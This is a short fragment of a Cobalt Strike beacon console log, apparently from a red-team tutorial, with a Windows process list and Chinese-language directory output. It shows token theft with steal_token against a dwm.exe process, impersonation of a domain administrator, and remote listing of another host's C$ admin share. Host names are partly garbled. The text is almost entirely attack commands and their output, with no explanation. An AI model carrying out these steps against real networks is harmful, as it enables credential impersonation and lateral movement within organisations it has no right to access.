 3720 524 taskhost.exe x64 2 WIN- P\Administrator
4092 236 dwm.exe x64 3 TEAMSSIX\Administrator
beacon> steal_token 4092
[*] Tasked beacon to steal token from PID 4092
[+] host called home, sent: 12 bytes
[+] Impersonated TEAMSSIX\administrator
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are TEAMSSIX\administrator (admin)
beacon> shell dir \\WI 1\C$
[*] Tasked beacon to run: dir \\WIN 1\C$
[+] host called home, sent: 55 bytes
[+] received output:
驱动器 \\WIN- 1\C$ 中的卷没有标签。
卷的序列号是 F269-89A7
\\WIN-P 1\C$ 的目录